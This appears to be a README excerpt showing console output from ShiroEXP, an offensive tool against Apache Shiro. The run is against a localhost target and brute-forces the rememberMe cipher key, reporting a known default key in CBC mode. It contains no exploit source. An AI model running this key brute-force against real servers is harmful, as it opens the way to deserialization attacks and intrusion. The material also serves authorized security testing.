 C:\Tools\Red_Tools\ShiroEXP>java -jar ShiroEXP.jar -u http://127.0.0.1:8080/ -sk
ShiroEXP
v1.0 by Y5neKO :)
GitHub: https://github.com/Y5neKO
[INFO] 正在进行key爆破
[INFO] 正在尝试key: 2AvVhdsgUs0FSA3SDFAdag==
[INFO] 正在尝试key: kPH+bIxk5D2deZiIxcaaaA==
[SUCC] 检测到key: kPH+bIxk5D2deZiIxcaaaA==, 加密算法: CBC
C:\Tools\Red_Tools\ShiroEXP>